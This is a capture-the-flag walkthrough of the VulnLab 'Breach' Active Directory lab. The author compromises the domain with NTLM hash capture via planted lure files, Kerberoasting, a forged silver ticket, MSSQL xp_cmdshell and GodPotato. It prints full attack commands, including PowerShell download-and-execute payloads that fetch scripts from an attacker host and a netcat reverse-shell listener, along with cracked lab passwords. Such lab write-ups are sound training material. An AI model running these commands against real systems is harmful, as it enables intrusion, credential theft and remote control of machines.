Vulnlab - Hack The Box Breach: Complete Active Directory Compromise Through NTLM Relay and Silver Ticket Attacks
In this comprehensive VulnLab - Hack The Box walkthrough, I’ll demonstrate how to penetrate the “Breach” domain environment by exploiting a series of vulnerabilities leading to complete domain compromise. Starting with anonymous SMB access and NTLM hash capture through social engineering, we’ll progress through Kerberoasting attacks against service accounts, silver ticket generation for privilege escalation, and ultimately achieve SYSTEM-level access via MSSQL exploitation and token impersonation. This penetration test showcases several real-world Active Directory attack vectors including guest account enumeration, NTLM theft techniques, Kerberos service account exploitation, silver ticket forgery, and leveraging impersonation privileges for escalation. The techniques demonstrated highlight common security misconfigurations in Windows environments that penetration testers should look for during enterprise assessments.
Initial Enumeration
NMAP Scan Results
1 | PORT STATE SERVICE REASON VERSION |
User Access
Enumerating Shares
First, let’s check for available SMB shares using the guest account:
1 | netexec smb 10.10.109.252 -u 'guest' -p '' --shares |

Next, let’s connect to the “share” using the guest account:
1 | smbclient //10.10.109.252/share -U 'guest' |

We found several potential users:
1 | claire.pope |
NTLM Hash Capture
We used ntlm_theft (https://github.com/Greenwolf/ntlm_theft) to create files that, when accessed, would send us the NTLM hash of the user who opened them:
1 | python3 ntlm_theft.py -g all -s <your ip> -f invoice |
After creating these files, we connected to the SMB share and uploaded them to all accessible folders:
1 | smbclient //10.10.126.89/share -U 'guest' |
1 | mput * |
Then we started Responder to capture any callbacks:
1 | sudo responder -I tun0 -dwv |

We saved the hash and cracked it using hashcat:
1 | hashcat hash55.txt /usr/share/wordlists/rockyou.txt |
Accessing Julia Wong’s Files
Now that we have Julia Wong’s credentials, we logged back into the share:
1 | smbclient //10.10.126.89/share -U 'julia.wong' |

This is where we found the user flag.
Privilege Escalation
BloodHound Enumeration
To get a better understanding of the Active Directory environment, we used BloodHound:
1 | netexec ldap 10.10.126.89 -u 'julia.wong' -p 'Computer1' --bloodhound --dns-server 10.10.126.89 -c All --dns-tcp |
Inside BloodHound, we identified a kerberoastable service named SVC_MSSQL@BREACH.VL. We decided to target this service for our lateral movement.
Kerberoasting
We attempted to obtain the service hash:
1 | impacket-GetUserSPNs -dc-ip 10.10.126.89 -request breach.vl/julia.wong:'<PASSWORD>' |
Initially, we encountered a clock skew error: KRB_AP_ERR_SKEW(Clock skew too great). To fix this, we synchronized our time with the target system:
1 | sudo timedatectl set-ntp off |
1 | sudo rdate -n [IP of Target] |
Then we ran GetUserSPNs again:
We cracked the hash using hashcat:
1 | hashcat hash56.txt /usr/share/wordlists/rockyou.txt |
This gave us the password for the MSSQL service account.
MSSQL Access
We connected to the MSSQL server using the service account:
1 | impacket-mssqlclient svc_mssql:Trustno1@10.10.126.89 |
We attempted to enable command execution but encountered permission issues:
1 | ERROR(BREACHDC\SQLEXPRESS): Line 105: User does not have permission to perform this action. |
Silver Ticket Attack
Since we couldn’t execute commands directly, we decided to create a Silver Ticket:
First, we converted the service account password to an NT hash using an online tool: https://www.browserling.com/tools/ntlm-hash
Next, we needed the domain SID:
1 | lookupsid.py 'breach.vl/svc_mssql@10.10.126.89' 0 |
1 | Domain SID is: S-1-5-21-2330692793-3312915120-706255856 |
- We created the Silver Ticket using ticketer:
1 | impacket-ticketer -nthash <> -domain-sid S-1-5-21-2330692793-3312915120-706255856 -domain breach.vl -dc-ip breachdc -spn MSSQLSvc/breachdc.breach.vl:1433 administrator |
1 | export KRB5CCNAME=administrator.ccache |
- We used the Silver Ticket to connect to MSSQL as administrator:
1 | impacket-mssqlclient -k breachdc.breach.vl |
1 | enable_xp_cmdshell |
Getting a Reverse Shell
Our initial attempt to get a reverse shell was flagged as malicious:
1 | EXEC xp_cmdshell 'powershell -ep bypass -nop -w hidden -c "IEX (New-Object Net.WebClient).DownloadString(''http://10.8.5.195:8080/Invoke-ConPtyShell.ps1''); Invoke-ConPtyShell 10.8.5.195 3001"'; |
We found an alternative payload that worked:
1 | EXEC xp_cmdshell 'powershell -ep bypass -nop -w hidden -c "IEX(New-Object Net.WebClient).DownloadString(''http://10.8.5.195:8080/maybe.ps1'')"'; |
Privilege Escalation to SYSTEM


Since we had impersonation privileges, we used GodPotato to escalate to SYSTEM: https://github.com/BeichenDream/GodPotato/releases/tag/V1.20
1 | ./God.exe -cmd "C:\Windows\system32\WindowsPowerShell\v1.0\powershell.exe -ExecutionPolicy Bypass -NoProfile -Command IEX (New-Object Net.WebClient).DownloadString('http://10.8.5.195:8080/maybe.ps1')" |
We modified our maybe.ps1 script and set up a listener:
1 | nc -lvnp 4444 |
https://api.vulnlab.com/api/v1/share?id=c3140301-21e1-4913-99b2-b635726c0e21